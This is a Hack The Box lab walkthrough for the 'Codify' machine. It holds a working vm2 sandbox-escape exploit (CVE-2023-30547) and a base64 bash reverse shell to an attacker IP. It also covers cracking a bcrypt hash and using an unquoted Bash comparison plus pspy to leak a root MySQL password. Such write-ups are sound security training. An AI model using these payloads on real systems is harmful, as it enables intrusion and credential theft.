Codify - Hack The Box
Machine: Codify
Difficulty: Easy
OS: Linux
Lab Link: https://app.hackthebox.com/machines/574
TL;DR
Exploited vm2 sandbox escape vulnerability (CVE-2023-30547) in Node.js application to gain initial foothold. Extracted bcrypt hash from SQLite database and cracked it for SSH access. Escalated privileges by exploiting vulnerable Bash script with pattern matching vulnerability to leak root MySQL password.
Network Enumeration
Target IP: 10.129.25.177
Attacker IP: 10.10.14.92
nmap -sCV 10.129.25.177 -oA codify_scan
Open Ports:
- 22/tcp - OpenSSH 8.9p1 Ubuntu
- 80/tcp - Apache httpd 2.4.52
- 3000/tcp - Node.js Express framework
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_  256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp   open  http    Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://codify.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
3000/tcp open  http    Node.js Express framework
|_http-title: Codify
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Add to /etc/hosts:
echo "10.129.25.177 codify.htb" >> /etc/hosts

Web Enumeration
Navigating to http://codify.htb reveals a Node.js code testing platform.

The application allows users to test Node.js code in a sandboxed environment. This suggests potential sandbox escape vulnerabilities.

Sandbox Environment Detection
Test various sandbox modules to identify the environment:
Testing vm2:
require('vm2')

Success! The vm2 module is loaded.
Check version:
const version = require("vm2/package.json").version;
console.log(version)


Detected: vm2 version 3.9.16
Initial Access
CVE-2023-30547 - vm2 Sandbox Escape
vm2 versions < 3.9.17 are vulnerable to arbitrary code execution due to improper exception sanitization. Attackers can trigger a host exception within handleException() to escape the sandbox and execute arbitrary code.
Exploit Reference: https://github.com/rvizx/CVE-2023-30547
Exploit code:
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('whoami');
}
Test command execution:
Replace 'whoami' with various commands to verify RCE as the svc user.
Reverse Shell
Prepare Base64-encoded reverse shell:
echo 'bash -i >& /dev/tcp/10.10.14.92/4444 0>&1' | base64
Payload:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Mi80NDQ0IDA+JjE=
Execute in code editor:
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Mi80NDQ0IDA+JjE= | base64 -d | bash');
}

Start listener:
penelope -i 10.10.14.92 4444

Success! Shell obtained as svc user.
Lateral Movement
Database Discovery
The svc user has limited privileges. Enumerate the web root for sensitive files.
Navigate to web application directory:
cd /var/www/contact
ls -la
Found: tickets.db (SQLite database)
sqlite3 tickets.db
.tables
SELECT * FROM users;

Extracted hash:
joshua:$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
Password Cracking
Hash type: bcrypt (mode 3200)
echo '$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2' > hash.txt
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

Credentials obtained:
- Username: joshua
- Password: spongebob1
SSH Access
Success! User flag obtained.
Privilege Escalation
Sudo Permission Discovery
sudo -l

Finding: Joshua can run /opt/scripts/mysql-backup.sh as root without password.
Script Analysis
cat /opt/scripts/mysql-backup.sh
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"

read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo

if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi

/usr/bin/mkdir -p "$BACKUP_DIR"

databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")

for db in $databases; do
    /usr/bin/echo "Backing up database: $db"
    /usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done

/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
Vulnerability: Pattern matching in password comparison.
The line if [[ $DB_PASS == $USER_PASS ]] uses pattern matching because the right-side variable is unquoted. This allows wildcard matching:
- Using
*as password matches ANY string - The script will execute successfully
Additionally: The mysql command reveals the password in process list, which can be captured with process monitoring tools.
Password Extraction with pspy
Transfer pspy64s to target:
On attacker machine:
python -m http.server 80

On target:

cd /tmp
wget http://10.10.14.92/pspy64s
chmod +x pspy64s
./pspy64s
In another terminal, run the backup script:
sudo /opt/scripts/mysql-backup.sh
Enter: * (asterisk) when prompted for password

Check pspy output:

Root MySQL password found: kljh12k3jhaskjh12kjh3
Root Access
su root
Password: kljh12k3jhaskjh12kjh3

🎉 Root flag obtained! Machine pwned!
Key Takeaways
- vm2 Vulnerability (CVE-2023-30547) - Sandbox escape through exception handling flaw
- SQLite Database Exposure - Web application databases often contain sensitive credentials
- Bash Pattern Matching - Unquoted variables in
[[ ]]comparisons enable wildcard attacks - Process Monitoring - Command-line arguments can leak sensitive information
- Defense Recommendations:
- Update vm2 to version >= 3.9.17
- Properly quote variables in Bash comparisons
- Avoid passing credentials as command-line arguments
- Implement proper database access controls
- Use environment variables or secure credential stores